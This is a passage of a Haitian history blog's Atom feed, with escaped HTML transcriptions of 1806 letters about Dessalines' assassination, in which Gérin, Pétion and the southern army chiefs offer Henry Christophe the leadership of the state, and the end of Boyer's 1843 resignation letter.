c’est qu’Haïti soit aussi heureuse que mon cœur l'a toujours désiré.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: large; text-indent: 2em;\"\u003E(Signé) BOYER.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: large; text-indent: 2em;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: large; text-indent: 2em;\"\u003E\u003Ci\u003ENota :\u003C\/i\u003E \u003Ci\u003ECe document a été publié dans le numéro du 15 mars 1843 du Journal officiel Le Télégraphe. Il a été rédigé par son proche collaborateur Beaubrun Ardouin, sous la supervision du vieux président.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/5855547774860613061\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/08\/lettre-de-demission-du-president-jean.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5855547774860613061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5855547774860613061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/08\/lettre-de-demission-du-president-jean.html","title":"Lettre de démission du président Jean-Pierre Boyer adressée au Sénat de la République"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiAtQkRFf-iro_718ZgbcAON89nbzHYjw5msFROPZY-2YIPXQrFq1HmlFny5Q_UnQAJXJz_2e9Mns5SVkJfVlayzZGd0ZtoBbyBttww8V71BnVO9VQtTYjdF4-C06bZ8uXsK0wFixM93mWQR2M1cro34J4stDO6Cz5gRYOglwLcVCTwyseJuRKGDQk3AimB=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-4064850959481491835"},"published":{"$t":"2025-07-27T00:19:00.002+02:00"},"updated":{"$t":"2025-07-27T00:21:09.474+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christophe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dessalines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haïti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Henri Christophe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Henry Christophe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jean-Jacques Dessalines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magnicide"}],"title":{"type":"text","$t":"Le ministre de la Guerre et de la Marine, Étienne Gérin, annonce à Henry Christophe la mort de Dessalines et lui envoie un acte qui le proclame chef de l'État en remplacement de l'Empereur"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; text-align: justify;\"\u003E\u003Cdiv style=\"margin-right: 0em; text-align: right;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjA_hvTF8JQ1ZLPd09dtVh4DCPmTmrzr3b3GRpE0GZTTqI2Tkr6Nt0dSaA2LCRXH6SeilmYrrrrpAhRTCySaL3SeUIFZaAb5J-JY9tznOXyaf-VGsvM3azqGJnAopkkT4LDV1VUzVwgsVgMaA6M8uC5-GEK7antzH8XX2MHy_Q1kPIH-cj1a7A5YXsVp5Yf\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"235\" data-original-width=\"474\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjA_hvTF8JQ1ZLPd09dtVh4DCPmTmrzr3b3GRpE0GZTTqI2Tkr6Nt0dSaA2LCRXH6SeilmYrrrrpAhRTCySaL3SeUIFZaAb5J-JY9tznOXyaf-VGsvM3azqGJnAopkkT4LDV1VUzVwgsVgMaA6M8uC5-GEK7antzH8XX2MHy_Q1kPIH-cj1a7A5YXsVp5Yf\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-right: 0em; text-align: right;\"\u003EAu Port-au-Prince, le 18 octobre 1806, l’an\u0026nbsp;\u003Cspan class=\"romain\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-transform: lowercase;\" title=\"Nombre 3 écrit en chiffres romains\"\u003EIII\u003C\/span\u003E\u0026nbsp;de l’indépendance.\u003C\/div\u003E\u003Cdiv style=\"clear: both; text-align: center;\"\u003ELe Ministre de la guerre et de la marine,\u003C\/div\u003E\u003Cp style=\"margin: 0.5em 0px 1em; text-indent: 2em;\"\u003EÀ S. E. le Général en chef de l’armée, et chef\u0026nbsp;\u003Ci\u003Esuprême\u003C\/i\u003E\u0026nbsp;du gouvernement d’Haïti.\u003C\/p\u003E\u003Cdiv style=\"margin-left: 6em;\"\u003EExcellence,\u003C\/div\u003E\u003Cp style=\"margin: 0.5em 0px 1em; text-indent: 2em;\"\u003EDepuis longtemps nos vœux vous désirent à la tête du gouvernement de notre pays. Une foule d’actes arbitraires, un règne par la terreur, des injustices sans nombre, et un gouvernement dont le but était une destruction et une subversion totales, nécessitaient que\u0026nbsp;\u003Cspan class=\"pagenum ws-pagenum\" id=\"356\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 6.djvu\/368\"\u003E\u003C\/span\u003Evous eussiez\u0026nbsp;\u003Ci\u003Esuccédé\u003C\/i\u003E\u0026nbsp;au tyran, pour nous faire\u0026nbsp;\u003Ci\u003Eoublier\u003C\/i\u003E, par vos vertus et vos \u003Ci\u003Etalens\u003C\/i\u003E, les excès de notre\u0026nbsp;\u003Ci\u003ENéron\u003C\/i\u003E. Le malheur du peuple ayant été à son comble, il s’est levé en masse contre celui qui l’a occasionné, et préparait par la force, sa chute, quand la divine Providence, dirigeant cet événement, a conduit Dessalines au Pont-Rouge, sur le chemin du Cul-de-Sac, près de cette ville, pour être frappé à mort par le premier coup de fusil qui a été tiré depuis cette sainte insurrection. En commandant cette embuscade, j’avais donné les ordres les plus positifs de ne le point tuer, mais bien de l’arrêter pour qu’il fût jugé. Cependant, au moment que\u0026nbsp;\u003Ci\u003Eje criai\u0026nbsp;: halte\u0026nbsp;!\u003C\/i\u003E\u0026nbsp;il se saisit d’un de ses pistolets, en lâcha un coup, et fit des \u003Ci\u003Emouvemens \u003C\/i\u003Epour rétrograder et se sauver. Alors partit ce coup de fusil qui l’atteignit, ensuite une décharge\u0026nbsp;; et la fureur des soldats alla au point de mutiler et d’écharper son corps inanimé. Le colonel Marcadieu périt aussi en le défendant, et a excité bien des regrets. La difficulté de contenir des esprits montés et exaspérés a empêché de sauver cet homme estimable. Le reste de son état-major est en grande partie ici.\u003C\/p\u003E\u003Cp style=\"margin: 0.5em 0px 1em; text-indent: 2em;\"\u003EAinsi, le tyran n’est plus, et l’allégresse publique applaudit à cet événement, comme elle vous nomme pour nous gouverner. Le peuple et l’armée ne doutent pas, Excellence, que vous vouliez bien agréer les fonctions dont ils vous chargent, par une volonté générale bien prononcée et spontanée.\u003C\/p\u003E\u003Cp style=\"margin: 0.5em 0px 1em; text-indent: 2em;\"\u003EJ’ai l’honneur de vous adresser sous ce pli, Excellence, une lettre des chefs de la\u0026nbsp;\u003Cabbr class=\"abbr\" style=\"border-bottom: 0px none; border-left-style: none; border-right-style: none; border-top-style: none; cursor: inherit; text-decoration: inherit;\" title=\"première\"\u003E1\u003Csup style=\"font-size: 10.08px; line-height: 1;\"\u003Ere\u003C\/sup\u003E\u003C\/abbr\u003E\u0026nbsp;division du Sud\u0026nbsp;; une relation de la marche de l’armée que j’ai commandée, et des heureux résultats qui en ont été la suite\u0026nbsp;; des exemplaires de l’acte du peuple qui vous proclame son chef\u0026nbsp;; et le triplicata d’une lettre que je vous écrivis de l’Anse-à-Veau, dont aucunes ne vous sont, je crois, parvenues, puisque celle que j’ai l’honneur de vous remettre ci-joint m’a été rendue ici.\u003C\/p\u003E\u003Cdiv style=\"margin-right: 3em; text-align: right;\"\u003EJ’ai l’honneur d’être, avec respect, de votre Excellence,\u003C\/div\u003E\u003Cbr style=\"display: block; font-size: 0px; line-height: 0; margin: 0px; padding: 0px;\" \/\u003E\u003Cdiv style=\"margin-right: 4em; text-align: right;\"\u003ELe très-humble et très-obéissant serviteur,\u003C\/div\u003E\u003Cbr style=\"display: block; font-size: 0px; line-height: 0; margin: 0px; padding: 0px;\" \/\u003E\u003Cdiv style=\"margin-right: 5em; text-align: right;\"\u003ESigné\u0026nbsp;:\u0026nbsp;\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003EEt. Gérin.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/4064850959481491835\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/le-ministre-de-la-guerre-et-de-la.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/4064850959481491835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/4064850959481491835"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/le-ministre-de-la-guerre-et-de-la.html","title":"Le ministre de la Guerre et de la Marine, Étienne Gérin, annonce à Henry Christophe la mort de Dessalines et lui envoie un acte qui le proclame chef de l'État en remplacement de l'Empereur"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjA_hvTF8JQ1ZLPd09dtVh4DCPmTmrzr3b3GRpE0GZTTqI2Tkr6Nt0dSaA2LCRXH6SeilmYrrrrpAhRTCySaL3SeUIFZaAb5J-JY9tznOXyaf-VGsvM3azqGJnAopkkT4LDV1VUzVwgsVgMaA6M8uC5-GEK7antzH8XX2MHy_Q1kPIH-cj1a7A5YXsVp5Yf=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-3707839638051412803"},"published":{"$t":"2025-07-26T01:24:00.001+02:00"},"updated":{"$t":"2025-07-26T01:29:53.499+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alexandre Pétion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christophe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Empereur d'Haïti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Empire d'Haïti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haïti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Henri Christophe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Henry Christophe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Henry Ier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magnicide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pétion"}],"title":{"type":"text","$t":"Alexandre Pétion informe Henry Christophe de l'assassinat de l'Empereur Jean-Jacques Dessalines et lui demande de prendre les rênes du pays"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin-right: 0em; text-align: right;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRqbFg83DR_R0AKKkyKb6-Dyrr_K7hGvHSmGHJ29fdU30aNYbBMhvqQJQcMRRKnhYXh0D-OpU1wbO0RvHytmF3xwRLJr5w5m4OAVQgjVwzrl1q5iAJ_QPEVjHkDwI6ussz24HRd_NAqutiQjNxFBERtu9ickda9IQltfPr1AdBAPDNJPXdeVgXqDbvIUku\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"266\" data-original-width=\"474\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRqbFg83DR_R0AKKkyKb6-Dyrr_K7hGvHSmGHJ29fdU30aNYbBMhvqQJQcMRRKnhYXh0D-OpU1wbO0RvHytmF3xwRLJr5w5m4OAVQgjVwzrl1q5iAJ_QPEVjHkDwI6ussz24HRd_NAqutiQjNxFBERtu9ickda9IQltfPr1AdBAPDNJPXdeVgXqDbvIUku\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin-right: 0em; text-align: right;\"\u003EAu quartier-général du Port-au-Prince, le 18 octobre 1806.\u003C\/div\u003E\u003Cbr style=\"background-color: white; color: #202122; display: block; font-family: sans-serif; font-size: 0px; line-height: 0; margin: 0px; padding: 0px; text-align: justify;\" \/\u003E\u003Cspan face=\"sans-serif\" style=\"background-color: white; color: #202122; font-size: 14.4px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan face=\"sans-serif\" style=\"background-color: white; color: #202122; font-size: 14.4px; text-align: justify;\"\u003ELe général de division Pétion, commandant en chef la 2\u003C\/span\u003E\u003Csup style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 10.08px; line-height: 1; text-align: justify;\"\u003Ee\u003C\/sup\u003E\u003Cspan face=\"sans-serif\" style=\"background-color: white; color: #202122; font-size: 14.4px; text-align: justify;\"\u003E\u0026nbsp;division de l’Ouest,\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #202122; display: block; font-family: sans-serif; font-size: 0px; line-height: 0; margin: 0px; padding: 0px; text-align: justify;\" \/\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EA. S. E. le Général en chef de l’armée d’Haïti, Henry Christophe.\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin-left: 6em; text-align: justify;\"\u003EGénéral,\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EÉchappés des coups destructeurs que les agents d’un gouvernement ingrat et barbare frappaient sur les habitans de ce pays, nous avions cru devoir confier les moyens de notre restauration entre les mains d’un homme qui, par ses dangers personnels et sa propre expérience, aurait pu, avec sagesse, fixer encore le bonheur parmi nous. Lorsque abusant de notre patience,\u0026nbsp;\u003Ci\u003Eil força nos volontés\u003C\/i\u003E, en couvrant sa tête de l’éclat du diadème, nous pûmes penser qu’au faîte des grandeurs et de la puissance, il aurait reconnu que son pouvoir était l’ouvrage de nos mains et le prix de notre courage\u0026nbsp;; il paraissait même s’en être pénétré, et nous espérions qu’\u003Ci\u003Eà l’abri des lois\u003C\/i\u003E, nous aurions pu jouir, dans un état paisible, de tous les sacrifices que nous n’avions cessé de faire depuis si longtemps. Quel en a été le résultat, général\u0026nbsp;? À peine a-t-il senti son autorité affermie, qu’il a oublié tous ses devoirs, et qu’au mépris\u0026nbsp;\u003Ci\u003Edes droits sacrés d’un peuple libre\u003C\/i\u003E, il a cru qu’il n’y avait de véritable jouissance que dans celle exercée par le pouvoir le plus despotique et la tyrannie la plus prononcée. Nos cœurs ont longtemps gémi, et nous n’avons employé que la soumission et la docilité pour le ramener aux principes de justice et de modération avec lesquels il avait promis de nous gouverner. Son dernier voyage dans la partie du Sud a enfin dévoilé ses projets, même aux yeux les moins clairvoyans, et nous a prouvé qu’il ne nous restait d’autres moyens de conservation pour nous-mêmes, et pour nous opposer aux attaques de l’ennemi extérieur, que de nous lever en masse, si nous voulions éviter une destruction prochaine et résolue\u0026nbsp;: ce mouvement spontané, l’élan de nos cœurs opprimés, a produit un effet aussi prompt que celui de l’éclair. Dans peu de jours, les deux divisions du Sud ont été debout\u0026nbsp;; rien ne devait arrêter cette irruption, puisqu’elle était un mouvement aussi juste que sacré, celui\u0026nbsp;\u003Ci\u003Edes droits du citoyen\u003C\/i\u003E\u0026nbsp;impunément violés. Nous avons joint nos armes à celles de nos frères du Sud. Pénétrée des mêmes sentimens qu’eux, l’armée réunie s’est portée au Port-au-Prince, dans l’état le plus admirable et la plus exacte\u0026nbsp;\u003Cspan class=\"pagenum ws-pagenum\" id=\"358\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 6.djvu\/370\"\u003E\u003C\/span\u003Ediscipline,\u0026nbsp;\u003Ci\u003Een respectant les propriétés\u003C\/i\u003E, sans que le travail de l’agriculture ait été dérangé un seul moment, ni que le sang ait été versé.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003ELa Providence, qui est infinie dans ses décrets, s’est plue à se manifester dans une aussi juste cause, en conduisant notre oppresseur au sort qui l’attendait, et lui a fait trouver le châtiment de ses crimes aux pieds des remparts d’une ville où il venait avec des forces, pour l’inonder du sang de ses semblables, puisque, pour nous servir de ses dernières expressions,\u0026nbsp;\u003Ci\u003Eil voulait régner dans le sang\u003C\/i\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003ENous n’aurions pas achevé notre ouvrage, général, si nous n’avions été pénétrés qu’il existait un chef fait pour commander à l’armée avec toute la latitude du pouvoir dont il n’avait eu jusqu’à ce jour que le nom. C’est au nom de toute cette armée,\u0026nbsp;\u003Ci\u003Etoujours fidèle, obéissante, disciplinée\u003C\/i\u003E, que\u0026nbsp;\u003Ci\u003Enous vous prions\u003C\/i\u003E, général, de prendre les rênes du gouvernement\u0026nbsp;\u003Ci\u003Eet de nous faire jouir de la plénitude de nos droits, de la liberté\u003C\/i\u003E, pour laquelle nous avons si longtemps combattu, et d’être\u0026nbsp;\u003Ci\u003Ele dépositaire de nos lois, auxquelles nous jurons d’obéir\u003C\/i\u003E, puisqu’elles seront\u0026nbsp;\u003Ci\u003Ejustes\u003C\/i\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EJ’ai l’honneur de vous saluer avec un respectueux attachement,\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin-right: 5em; text-align: right;\"\u003ESigné\u0026nbsp;:\u0026nbsp;\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003EPétion.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin-right: 5em; text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/3707839638051412803\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/alexandre-petion-informe-henry.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/3707839638051412803"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/3707839638051412803"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/alexandre-petion-informe-henry.html","title":"Alexandre Pétion informe Henry Christophe de l'assassinat de l'Empereur Jean-Jacques Dessalines et lui demande de prendre les rênes du pays"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRqbFg83DR_R0AKKkyKb6-Dyrr_K7hGvHSmGHJ29fdU30aNYbBMhvqQJQcMRRKnhYXh0D-OpU1wbO0RvHytmF3xwRLJr5w5m4OAVQgjVwzrl1q5iAJ_QPEVjHkDwI6ussz24HRd_NAqutiQjNxFBERtu9ickda9IQltfPr1AdBAPDNJPXdeVgXqDbvIUku=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-2413749436944921039"},"published":{"$t":"2025-07-24T00:44:00.002+02:00"},"updated":{"$t":"2025-07-24T00:57:45.918+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christophe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dessalines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Empereur d'Haïti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Empire d'Haïti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haïti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Henri Christophe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Henry Christophe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jacques Ier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jean-Jacques Dessalines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"}],"title":{"type":"text","$t":"Des officiers hauts-gradés de l'Armée reconnaissent Henry Christophe comme Chef d'État d'Haïti et lui demandent de sévir contre Jean-Jacques Dessalines"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; color: #202122; font-size: 14.4px; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-size: 14.4px; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkUCfLaNjkPvrCtvRxY-N8BB8YTgVzuShzVF9q09qT6PEEHeotJ5eyUntoVucx3-Q14kmI40ntWvloxsACMjxydSalhNnbUgTNLUR7em9e_h7Z-V63E1zYoH-MzDL5aj4lic-JelViiaCut-KkoHsOCiPSaIyh56ngRk8lrxmC2crqGOfOcaERMkRDdHeW\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"496\" data-original-width=\"441\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkUCfLaNjkPvrCtvRxY-N8BB8YTgVzuShzVF9q09qT6PEEHeotJ5eyUntoVucx3-Q14kmI40ntWvloxsACMjxydSalhNnbUgTNLUR7em9e_h7Z-V63E1zYoH-MzDL5aj4lic-JelViiaCut-KkoHsOCiPSaIyh56ngRk8lrxmC2crqGOfOcaERMkRDdHeW\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-size: 14.4px; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAux Cayes, le 13 octobre 1806.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; clear: both; color: #202122; font-size: 14.4px; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELes chefs de l’armée du Sud, au Général en chef.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-size: 14.4px; margin-right: 3em; text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E«\u0026nbsp;Ils sont enfin connus, ces secrets pleins d’horreur\u0026nbsp;!\u0026nbsp;»\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELe général de brigade Moreau et ses adhérens, dignes satellites du\u0026nbsp;\u003Cspan class=\"pagenum ws-pagenum\" id=\"317\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 6.djvu\/329\"\u003E\u003C\/span\u003Etyran, étaient les porteurs de ces ordres écrits pour exterminer la malheureuse classe\u0026nbsp;\u003Ci\u003Edes anciens libres de toutes couleurs\u003C\/i\u003E. Dessalines, qui leur doit beaucoup, veut maintenant briser l’instrument dont il s’est en partie servi pour parvenir au faîte de sa grandeur\u0026nbsp;; il a réuni aux domaines les propriétés les plus authentiques\u0026nbsp;: il a fait des levées de troupes\u0026nbsp;; il a fait faire des levées d’argent. Tous les cœurs étaient ulcérés, l’indignation était à son comble. Le peuple en masse s’est levé\u0026nbsp;; nous avons tiré l’épée, et nous ne la remettrons dans le fourreau que lorsque vous nous l’ordonnerez.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENous ne vous cacherons pas, digne général en chef, que nous croyons votre indignation au moins égale à la nôtre\u0026nbsp;; et nous vous proclamons avec joie et à l’unanimité,\u0026nbsp;\u003Ci\u003Ele chef suprême\u003C\/i\u003E\u0026nbsp;de cette île.\u0026nbsp;\u003Ci\u003ESous quelque dénomination qu’il vous plaise de choisir\u003C\/i\u003E, tous les cœurs sont à vous\u0026nbsp;; nous jurons, devant Dieu, de vous être toujours fidèles et de mourir pour la liberté et pour vous.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENous ignorons quel est votre sort et votre position\u0026nbsp;; mais nous espérons que vous combattez en ce moment Dessalines. Nous avons appris indirectement que vous vous étiez emparé du trésor du Cap, et que vous aviez payé vos troupes. Nous venons d’en faire autant\u0026nbsp;: notre trésor des Cayes s’est trouvé grossi par les exactions et les confiscations ordonnées.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 